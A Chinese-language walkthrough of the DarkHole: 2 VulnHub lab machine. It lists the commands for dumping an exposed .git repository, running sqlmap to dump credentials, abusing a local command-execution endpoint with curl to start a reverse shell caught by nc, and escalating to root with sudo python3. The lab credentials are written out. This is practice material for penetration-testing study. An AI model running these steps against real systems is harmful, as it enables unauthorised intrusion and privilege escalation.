vulnhub靶机-DARKHOLE: 2

参考

https://www.hackingarticles.in/darkhole-2-vulnhub-walkthrough/

https://www.freebuf.com/articles/web/292663.html

工具

https://github.com/arthaud/git-dumper.git

学习知识

1.gitdumper 工具简单使用

2.日志查看,分析

3.python提权

基本程序

1.确认靶机ip

2.确认开放端口

3.寻找可用端口,扫描目录,找到可用漏洞。

漏洞:

4.尝试漏洞,后渗透

步骤



kali ip



1.确认靶机ip

2.确认靶机开放端口



3.寻找可用端口

开启22端口,可通过ssh连接



开启80端口,查看,为一个登陆界面



nmap扫出来.git泄露,进行查看

我们引入一个名为 gitdumper 的工具来改进这个 http-git 页面的美感。它是一种从网站获取 git 存储库以更好地掌握数据集的工具。

git clone https://github.com/arthaud/git-dumper.git

cd git-dumper

我们必须做的另一件事是为他们提供一个目录名称来保存这些 git 日志(在我们的例子中,我们将其命名为backup)。

mkdir backup

python3 git_dumper.py http://192.168.47.137/.git/ backup



cd backup





查看login.php源码,发现登录逻辑。

显示的部分正在清理输入。因此,我们无法执行 SQL 注入。但是,当我检查 git 日志时,我们会在同一个地方看到凭据。



git log

git 日志中,我们看到作者在第二次提交时添加了默认凭据。因此,让我们将 HEAD 切换到该提交。

git checkout a4d9

cat login.php

获取用户名和密码 lush@admin.com/321





登录web程序

发现改变id值,界面会变化。尝试sql注入





bp抓包,将请求包保存到文件



sqlmap -r sql --dbs --batch

数据库为darkhole_2,查表



sqlmap -r sql -D darkhole_2 --dump-all --batch

发现用户名/密码 jehad/fool





连接ssh,成功

发现此用户不能使用sudo





查看所有文件,发现含有命令记录。尝试查看此用户的命令记录

cat .bash_history

发现此用户可以使用

curl "http://127.0.0.1:9999/?cmd= "

尝试发现是此用户的权限

curl "http://127.0.0.1:9999/?cmd=id"



获取losy用户shell

将反弹shell的文件下载到/tmp路径



重新开启一个命令行,nc 连接

nc -lvp 11111

curl "http://127.0.0.1:9999/?cmd=bash%20/tmp/shell"



在losy用户下发现user权限flag

查看losy命令记录,发现密码为gang

ssh连接losy用户



查看losy用户的sudo权限



4.权限提升

可使用python3提权

sudo python3 -c 'import os; os.system("/bin/sh")'

浙公网安备 33010602011771号

浙公网安备 33010602011771号